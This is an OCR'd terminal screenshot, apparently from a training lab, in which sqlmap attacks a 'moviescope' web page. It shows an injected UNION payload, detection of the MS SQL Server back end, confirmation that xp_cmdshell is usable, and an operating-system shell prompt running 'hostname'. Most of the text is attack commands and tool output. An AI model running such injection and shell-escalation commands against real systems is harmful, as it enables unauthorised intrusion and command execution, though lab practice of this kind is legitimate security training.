 Applications Places System Wed Mar 13, 02:4
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Termin
File Edit View Search Terminal Help
HAR(85)+CHAR(116)+CHAR(105)+CHAR(97)+CHAR(113)+CHAR(78)+CHAR(104)+CHAR(77)+CHAR(108)+CHAR(99)+CHAR(12
0)+CHAR(119)+CHAR(72)+CHAR(104)+CHAR(99)+CHAR(117)+CHAR(71)+CHAR(97)+CHAR(76)+CHAR(103)+CHAR(121)+CHA
R(111)+CHAR(70)+CHAR(103)+CHAR(112)+CHAR(67)+CHAR(99)+CHAR(108)+CHAR(117)+CHAR(77)+CHAR(110)+CHAR(71)
+CHAR(84)+CHAR(85)+CHAR(100)+CHAR(122)+CHAR(112)+CHAR(104)+CHAR(113)+CHAR(72)+CHAR(113)+CHAR(107)+CHA
R(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- kHmy
---
[02:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 10 or 11 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[02:46:28] [INFO] testing if current user is DBA
[02:46:28] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:46:38] [WARNING] reflective value(s) found and filtering out
[02:46:38] [WARNING] time-based standard deviation method used on a model with less than 30 response
times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
[02:47:31] [INFO] xp_cmdshell extended procedure is available
[02:47:32] [INFO] testing if xp_cmdshell extended procedure is usable
[02:47:33] [INFO] xp_cmdshell extended procedure is usable
[02:47:33] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command executio
n
[02:47:33] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> hostname
do you want to retrieve the command standard output? [Y/n/a] Y
Menu [Home - MovieScope ... sqlmap -u "http://ww...